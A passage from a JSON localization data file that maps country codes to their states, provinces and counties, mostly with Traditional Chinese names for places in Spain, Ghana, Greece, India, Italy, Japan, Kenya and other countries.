u5730\\u65af\",\"S\":\"Cantabria\",\"CS\":\"\\u5361\\u65af\\u7279\\u5229\\u7fc1\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"\\u79d1\\u723e\\u591a\\u74e6\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"\\u54c8\\u6069\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"\\u96f7\\u6602\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"\\u99ac\\u62c9\\u52a0\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"\\u6bd4\\u65af\\u958b\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"\\u963f\\u54c8\\u798f\",\"AH\":\"\\u963f\\u6563\\u8482\",\"BA\":\"\\u5e03\\u6717\\u963f\\u54c8\\u798f\",\"BO\":\"\\u6ce2\\u8afe\",\"BE\":\"\\u6771\\u6ce2\\u8afe\",\"CP\":\"Central\",\"EP\":\"\\u6771\\u90e8\",\"AA\":\"\\u5927\\u963f\\u514b\\u62c9\",\"NE\":\"\\u6771\\u5317\",\"NP\":\"\\u5317\\u90e8\",\"OT\":\"\\u5967\\u8482\",\"SV\":\"\\u85a9\\u51e1\\u7d0d\",\"UE\":\"\\u4e0a\\u6771\",\"UW\":\"\\u4e0a\\u897f\",\"TV\":\"\\u6c83\\u723e\\u7279\",\"WP\":\"\\u897f\\u90e8\",\"WN\":\"\\u897f\\u5317\"},\"GP\":[],\"GR\":{\"I\":\"\\u963f\\u63d0\\u5361\",\"A\":\"\\u6771\\u99ac\\u5176\\u9813\\u548c\\u8272\\u96f7\\u65af\",\"B\":\"\\u4e2d\\u99ac\\u5176\\u9813\",\"C\":\"\\u897f\\u99ac\\u5176\\u9813\",\"D\":\"\\u4f0a\\u5e87\\u9b6f\\u65af\",\"E\":\"\\u8272\\u85a9\\u5229\",\"F\":\"\\u611b\\u5967\\u5c3c\\u4e9e\\u7fa4\\u5cf6\",\"G\":\"\\u897f\\u5e0c\\u81d8\",\"H\":\"\\u4e2d\\u5e0c\\u81d8\",\"J\":\"\\u4f2f\\u7f85\\u5954\\u5c3c\\u6492\",\"K\":\"\\u5317\\u611b\\u7434\",\"L\":\"\\u5357\\u611b\\u7434\",\"M\":\"\\u514b\\u91cc\\u7279\"},\"GT\":{\"GT-AV\":\"\\u4e0a\\u7dad\\u62c9\\u5df4\\u65af\",\"GT-BV\":\"\\u4e0b\\u7dad\\u62c9\\u5df4\\u65af\",\"GT-CM\":\"\\u5947\\u99ac\\u7279\\u5357\\u6208\",\"GT-CQ\":\"\\u5947\\u57fa\\u7a46\\u62c9\",\"GT-PR\":\"\\u666e\\u7f85\\u683c\\u91cc\\u7d22\",\"GT-ES\":\"\\u57c3\\u65af\\u6606\\u7279\\u62c9\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"\\u7dad\\u7dad\\u7279\\u5357\\u6208\",\"GT-IZ\":\"\\u6c99\\u5df4\\u723e\",\"GT-JA\":\"\\u96c5\\u62c9\\u5e15\",\"GT-JU\":\"\\u8cc0\\u5e95\\u4e9e\\u5df4\",\"GT-PE\":\"\\u8c9d\\u65e6\",\"GT-QZ\":\"\\u514b\\u85a9\\u723e\\u7279\\u5357\\u6208\",\"GT-QC\":\"\\u5947\\u5207\",\"GT-RE\":\"\\u96f7\\u5854\\u76e7\\u6d1b\",\"GT-SA\":\"\\u6c99\\u5361\\u5fb7\\u8c9d\\u683c\",\"GT-SM\":\"\\u8056\\u99ac\\u53ef\",\"GT-SR\":\"\\u8056\\u7f85\\u6c99\",\"GT-SO\":\"\\u7d22\\u7f85\\u62c9\",\"GT-SU\":\"\\u8607\\u5947\\u7279\\u6bd4\\u79d1\\u8332\",\"GT-TO\":\"\\u6258\\u6258\\u5c3c\\u5361\\u6f58\",\"GT-ZA\":\"\\u85a9\\u5361\\u5df4\"},\"HK\":{\"HONG KONG\":\"\\u9999\\u6e2f\\u5cf6\",\"KOWLOON\":\"\\u4e5d\\u9f8d\",\"NEW TERRITORIES\":\"\\u65b0\\u754c\"},\"HN\":{\"HN-AT\":\"\\u963f\\u7279\\u862d\\u8482\\u9054\",\"HN-IB\":\"\\u6d77\\u7063\\u7fa4\\u5cf6\",\"HN-CH\":\"\\u55ac\\u76e7\\u7279\\u5361\",\"HN-CL\":\"\\u79d1\\u9686\",\"HN-CM\":\"\\u79d1\\u99ac\\u4e9e\\u74dc\",\"HN-CP\":\"\\u79d1\\u6f58\",\"HN-CR\":\"\\u79d1\\u723e\\u7279\\u65af\",\"HN-EP\":\"\\u57c3\\u723e\\u5e15\\u62c9\\u4f0a\\u7d22\",\"HN-FM\":\"\\u83ab\\u62c9\\u6851\",\"HN-GD\":\"\\u683c\\u62c9\\u590f\\u65af\\u8fea\\u6b50\\u65af\\u89d2\",\"HN-IN\":\"\\u56e0\\u8482\\u5e03\\u5361\",\"HN-LE\":\"\\u502b\\u76ae\\u62c9\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"\\u5967\\u79d1\\u7279\\u4f69\\u514b\",\"HN-OL\":\"\\u5967\\u862d\\u55ac\",\"HN-SB\":\"\\u8056\\u5854\\u82ad\\u82ad\\u62c9\",\"HN-VA\":\"\\u74e6\\u52d2\",\"HN-YO\":\"\\u7d04\\u7f85\"},\"HR\":{\"HR-01\":\"\\u672d\\u683c\\u96f7\\u5e03\\u7e23\",\"HR-02\":\"\\u514b\\u62c9\\u76ae\\u7d0d-\\u624e\\u6208\\u5217\\u7e23\",\"HR-03\":\"\\u932b\\u85a9\\u514b-\\u83ab\\u65af\\u62c9\\u7dad\\u7d0d\\u7e23\",\"HR-04\":\"\\u5361\\u723e\\u6d1b\\u74e6\\u8328\\u7e23\",\"HR-05\":\"\\u74e6\\u62c9\\u65e5\\u4e01\\u7e23\",\"HR-06\":\"\\u79d1\\u666e\\u91cc\\u592b\\u5c3c\\u5bdf-\\u514b\\u91cc\\u71b1\\u592b\\u9f4a\\u7e23\",\"HR-07\":\"\\u5225\\u6d1b\\u74e6\\u723e-\\u6bd4\\u6d1b\\u6208\\u62c9\\u7e23\",\"HR-08\":\"\\u6ff1\\u6d77-\\u5c71\\u5340\\u7e23\",\"HR-09\":\"\\u5229\\u5361-\\u585e\\u5c3c\\u7e23\",\"HR-10\":\"\\u7dad\\u7f85\\u7dad\\u8482\\u5bdf-\\u6ce2\\u5fb7\\u62c9\\u7dad\\u7d0d\\u7e23\",\"HR-11\":\"\\u6ce2\\u71b1\\u52a0-\\u65af\\u62c9\\u6c83\\u5c3c\\u4e9e\\u7e23\",\"HR-12\":\"\\u5e03\\u7f85\\u5fb7-\\u6ce2\\u85a9\\u7dad\\u7d0d\\u7e23\",\"HR-13\":\"\\u624e\\u9054\\u723e\\u7e23\",\"HR-14\":\"\\u5967\\u897f\\u8036\\u514b-\\u5df4\\u62c9\\u5c3c\\u4e9e\\u7e23\",\"HR-15\":\"\\u5e0c\\u8c9d\\u5c3c\\u514b-\\u514b\\u5be7\\u7e23\",\"HR-16\":\"\\u6b66\\u79d1\\u74e6\\u723e-\\u65af\\u91cc\\u8036\\u59c6\\u7e23\",\"HR-17\":\"\\u53f2\\u666e\\u5229\\u7279-\\u9054\\u723e\\u99ac\\u63d0\\u4e9e\\u7e23\",\"HR-18\":\"\\u4f0a\\u65af\\u7279\\u62c9\\u7e23\",\"HR-19\":\"\\u675c\\u5e03\\u7f85\\u592b\\u5c3c\\u514b-\\u5167\\u96f7\\u7279\\u74e6\\u7e23\",\"HR-20\":\"\\u6885\\u5409\\u7a46\\u5217\\u7e23\",\"HR-21\":\"\\u672d\\u683c\\u96f7\\u5e03\\u5e02\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"\\u74ca\\u683c\\u62c9\\u5fb7\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra \\u548c Nagar Haveli \\u548c Dam\\u0101n \\u548c Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"\\u62c9\\u9054\\u514b\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"\\u5967\\u91cc\\u85a9\\u90a6\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"\\u80e1\\u9f4a\\u65af\\u5766 (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"\\u5fb7\\u9ed1\\u862d (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"\\u5317\\u547c\\u7f85\\u73ca\\u7701 (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"\\u4eac\\u58eb\\u9813\",\"JM-02\":\"\\u8056\\u5b89\\u5fb7\\u9b6f\",\"JM-03\":\"\\u8056\\u6258\\u99ac\\u65af\",\"JM-04\":\"\\u6ce2\\u7279\\u862d\",\"JM-05\":\"\\u8056\\u746a\\u9e97\",\"JM-06\":\"\\u8056\\u5b89\",\"JM-07\":\"\\u7279\\u91cc\\u6d1b\\u5c3c\",\"JM-08\":\"\\u8056\\u8a79\\u59c6\\u65af\",\"JM-09\":\"\\u6f22\\u8afe\\u5a01\",\"JM-10\":\"\\u5a01\\u65af\\u7279\\u6469\\u862d\",\"JM-11\":\"\\u8056\\u4f0a\\u9e97\\u838e\\u767d\",\"JM-12\":\"\\u66fc\\u5fb9\\u65af\\u7279\",\"JM-13\":\"\\u514b\\u62c9\\u502b\\u767b\",\"JM-14\":\"\\u8056\\u51f1\\u745f\\u7433\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"\\u9752\\u68ee\\u5e02\",\"JP03\":\"\\u5ca9\\u624b\\u7e23\",\"JP04\":\"\\u5bae\\u57ce\\u7e23\",\"JP05\":\"\\u79cb\\u7530\\u7e23\",\"JP06\":\"\\u5c71\\u5f62\\u7e23\",\"JP07\":\"\\u798f\\u5cf6\\u7e23\",\"JP08\":\"\\u8328\\u57ce\\u7e23\",\"JP09\":\"\\u6803\\u6728\\u7e23\",\"JP10\":\"\\u7fa4\\u99ac\\u7e23\",\"JP11\":\"\\u57fc\\u7389\\u7e23\",\"JP12\":\"\\u5343\\u8449\\u7e23\",\"JP13\":\"\\u6771\\u4eac\\u90fd\",\"JP14\":\"\\u795e\\u5948\\u5ddd\\u7e23\",\"JP15\":\"\\u65b0\\u6f5f\\u5e02\",\"JP16\":\"\\u5bcc\\u5c71\\u5e02\",\"JP17\":\"\\u77f3\\u5ddd\\u7e23\",\"JP18\":\"\\u798f\\u4e95\\u7e23\",\"JP19\":\"\\u5c71\\u68a8\\u7e23\",\"JP20\":\"\\u9577\\u91ce\\u7e23\",\"JP21\":\"\\u5c90\\u961c\\u7e23\",\"JP22\":\"\\u975c\\u5ca1\\u7e23\",\"JP23\":\"\\u611b\\u77e5\\u7e23\",\"JP24\":\"\\u4e09\\u91cd\\u7e23\",\"JP25\":\"\\u6ecb\\u8cc0\\u7e23\",\"JP26\":\"\\u4eac\\u90fd\",\"JP27\":\"\\u5927\\u962a\\u5e9c\",\"JP28\":\"\\u5175\\u5eab\\u7e23\",\"JP29\":\"\\u5948\\u826f\\u7e23\",\"JP30\":\"\\u548c\\u6b4c\\u5c71\\u7e23\",\"JP31\":\"\\u9ce5\\u53d6\\u7e23\",\"JP32\":\"\\u5cf6\\u6839\\u7e23\",\"JP33\":\"\\u5ca1\\u5c71\\u7e23\",\"JP34\":\"\\u5ee3\\u5cf6\\u5e02\",\"JP35\":\"\\u5c71\\u53e3\\u7e23\",\"JP36\":\"\\u5fb7\\u5cf6\\u5e02\",\"JP37\":\"\\u9999\\u5ddd\\u7e23\",\"JP38\":\"\\u611b\\u5a9b\\u7e23\",\"JP39\":\"\\u9ad8\\u77e5\\u7e23\",\"JP40\":\"\\u798f\\u5ca1\\u7e23\",\"JP41\":\"\\u4f50\\u8cc0\\u7e23\",\"JP42\":\"\\u9577\\u5d0e\\u7e23\",\"JP43\":\"\\u718a\\u672c\\u7e23\",\"JP44\":\"\\u5927\\u5206\\u7e23\",\"JP45\":\"\\u5bae\\u5d0e\\u7e23\",\"JP46\":\"\\u9e7f\\u5152\\u5cf6\\u7e23\",\"JP47\":\"\\u6c96\\u7e69\\u7e23\"},\"KE\":{\"KE01\":\"\\u5df4\\u6797\\u6208\\u90e1\",\"KE02\":\"\\u535a\\u7f8e\\u7279\",\"KE03\":\"\\u5954\\u6208\\u99ac\",\"KE04\":\"\\u5e03\\u897f\\u4e9e\\u5340\",\"KE05\":\"\\u57c3\\u723e\\u683c\\u7d04-\\u99ac\\u62c9\\u594e\\u7279\\u90e1\",\"KE06\":\"\\u6069\\u5e03\",\"KE07\":\"\\u52a0\\u91cc\\u85a9\",\"KE08\":\"\\u970d\\u99ac\\u7063\",\"KE09\":\"\\u4f0a\\u897f\\u5967\\u6d1b\",\"KE10\":\"\\u5361\\u8036\\u4e9e\\u591a\\u90e1\",\"KE11\":\"\\u5361\\u5361\\u6885\\u52a0\",\"KE12\":\"\\u51f1\\u91cc\\u55ac\",\"KE13\":\"\\u57fa\\u5b89\\u5e03\\u90e1\",\"KE14\":\"\\u57fa\\u5229\\u83f2\\u7e23\",\"KE15\":\"\\u57fa\\u91cc\\u5c3c\\u4e9e\\u52a0\\u90e1\",\"KE16\":\"\\u57fa\\u897f\",\"KE17\":\"\\u57fa\\u8607\\u6728\",\"KE18\":\"\\u57fa\\u5716\\u4f0a\",\"KE19\":\"\\u5938\\u52d2\\u90e1\",\"KE20\":\"\\u840a\\u57fa\\u76ae\\u4e9e\\u90e1\",\"KE21\":\"\\u62c9\\u7a46\\u93ae\",\"KE22\":\"\\u99ac\\u67e5\\u79d1\\u65af\",\"KE23\":\"\\u99ac\\u74dc\\u5c3c\\u90e1\",\"KE24\":\"\\u66fc\\u5fb7\\u62c9\",\"KE25\":\"\\u99ac\\u85a9\\u6bd4\\u7279\",\"KE26\":\"\\u6885\\u9b6f\",\"KE27\":\"\\u7c73\\u6208\\u5229\",\"KE28\":\"\\u8499\\u5df4\\u85a9\",\"KE29\":\"\\u7a46\\u62c9\\u683c\\u7e23\",\"KE30\":\"\\u5167\\u7f85\\u7562\\u90e1\",\"KE31\":\"\\u7d0d\\u5eab\\u9b6f\",\"KE32\":\"\\u5357\\u8fea\\u90e1\",\"KE33\":\"\\u7d0d\\u7f85\\u514b\",\"KE34\":\"\\u5c3c\\u4e9e\\u7c73\\u62c9\\u90e1\",\"KE35\":\"\\u5e74\\u9054\\u9b6f\\u963f\\u90e1\",\"KE36\":\"\\u5c3c\\u8036\\u5229\",\"KE37\":\"\\u6851\\u5e03\\u76e7\\u90e1\",\"KE38\":\"\\u590f\\u4e9e\\u90e1\",\"KE39\":\"\\u6cf0\\u5854\\u5854\\u7dad\\u5854\\u90e1\",\"KE40\":\"\\u5854\\u7d0d\\u6cb3\",\"KE41\":\"\\u85a9\\u62c9\\u5361\\u5c3c\\u8482\\u90e1\",\"KE42\":\"\\u7279\\u862d\\u65af-\\u6069\\u4f50\\u4e9e\\u90e1\",\"KE43\":\"\\u5716\\u723e\\u5361\\u7d0d\\u90e1\",\"KE44\":\"\\u74e6\\u8f9b\\u57fa\\u8607\\u90e1\",\"KE45\":\"\\u97cb\\u5e0c\\u52a0\\u90e1\",\"KE46\":\"\\u74e6\\u5409\\u723e\",\"KE47\":\"\\u897f\\u6ce2\\u514b\\u7279\\u90e1\"},\"KN\":{\"KNK\":\"\\u8056\\u57fa\\u8328\\u5cf6\",\"KNN\":\"\\u5c3c\\u7dad\\u65af\",\"KN01\":\"\\u57fa\\u7763\\u6559\\u6703\\u5c3c\\u53e4\\u62c9\\u93ae\\u5340\",\"KN02\":\"\\u8056\\u5b89\\u5a1c\\u6c99\\u89d2\\u5340\",\"KN03\":\"\\u8056\\u55ac\\u6cbb\\u5df4\\u65af\\u7279\\u723e\\u5340\",\"KN04\":\"\\u8056\\u55ac\\u6cbb\\u91d1\\u5091\\u862d\\u5340\",\"KN05\":\"\\u8056\\u8a79\\u59c6\\u65af\\u6eab\\u6c83\\u5fb7\\u5340\",\"KN06\":\"\\u8056\\u7d04\\u7ff0\\u5361\\u76ae\\u65af\\u7279\\u723e\\u5340\",\"KN07\":\"\\u8056\\u7d04\\u7ff0\\u83f2\\u683c\\u7279\\u91cc\\u5340\",\"KN08\":\"\\u8056\\u746a\\u9e97\\u5361\\u6c38\\u5340\",\"KN09\":\"\\u8056\\u4fdd\\u7f85\\u5361\\u76ae\\u65af\\u7279\\u723e\\u5340\",\"KN10\":\"\\u8056\\u4fdd\\u7f85\\u67e5\\u723e\\u65af\\u6566\\u5340\",\"KN11\":\"\\u8056\\u5f7c\\u5f97\\u5df4\\u65af\\u7279\\u723e\\u5340\",\"KN12\":\"\\u8056\\u6258\\u99ac\\u65af\\u4f4e\\u5730\\u5340\",\"KN13\":\"\\u8056\\u6258\\u99ac\\u65af\\u7c73\\u5fb7\\u827e\\u862d\\u5340\",\"KN15\":\"\\u7279\\u91cc\\u5c3c\\u8482\\u5e15\\u6885\\u6258\\u89d2\\u5340\"},\"KR\":[],\"KW\":{\"AHMADI\":\"\\u827e\\u54c8\\u9081\\u8fea\\u7701\",\"FARWANIYAH\":\"\\u8cbb\\u723e\\u74e6\\u5c3c\\u8036\\u7701\",\"HAWALLY\":\"\\u54c8\\u74e6\\u5229\\u7701\",\"JAHRA\":\"\\u5091\\u8d6b\\u62c9\\u7701\",\"KUWAIT CITY\":\"\\u79d1\\u5a01\\u7279\\u7701\",\"MUBARAK AL KABEER\":\"\\u5927\\u7a46\\u5df4\\u62c9\\u514b\\u7701\"},\"LA\":{\"AT\":\"\\u963f\\u901f\\u5761\",\"BK\":\"\\u535a\\u55ac\",\"BL\":\"\\u6ce2\\u91cc\\u574e\\u8cfd\",\"CH\":\"\\u5360\\u5df4\\u585e\",\"HO\":\"\\u83ef\\u6f58\",\"KH\":\"\\u7518\\u8499\",\"LM\":\"\\u7405\\u5357\\u5854\",\"LP\":\"\\u7405\\u52c3\\u62c9\\u90a6\",\"OU\":\"\\u70cf\\u591a\\u59c6\\u8cfd\",\"PH\":\"\\u8c50\\u6c99\\u91cc\",\"SL\":\"\\u6c99\\u62c9\\u7063\",\"SV\":\"\\u51f1\\u5c71\\u8c50\\u5a01\\u6f22\\u5e02\",\"VI\":\"\\u6c38\\u73cd\\u7701\",\"VT\":\"\\u6c38\\u73cd\",\"XA\":\"\\u6c99\\u8036\\u6b66\\u91cc\",\"XE\":\"\\u585e\\u516c\",\"XI\":\"\\u5ddd\\u58d9\",\"XS\":\"\\u8cfd\\u5b8b\\u5954\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"\\u4f2f\\u7c73\\u7e23\",\"BN\":\"\\u90a6\\u7e23\",\"GA\":\"\\u5df4\\u6ce2\\u76e7\\u7e23\",\"GB\":\